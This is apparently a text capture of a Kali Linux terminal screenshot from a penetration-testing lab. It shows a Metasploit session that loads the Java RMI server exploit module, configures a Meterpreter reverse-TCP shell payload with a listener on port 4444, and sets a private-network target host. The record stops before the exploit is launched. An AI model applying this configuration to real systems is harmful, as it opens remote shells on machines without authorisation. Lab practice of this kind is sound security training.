 18:28
kali@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.50.101
RHOSTS ⇒ 192.168.50.101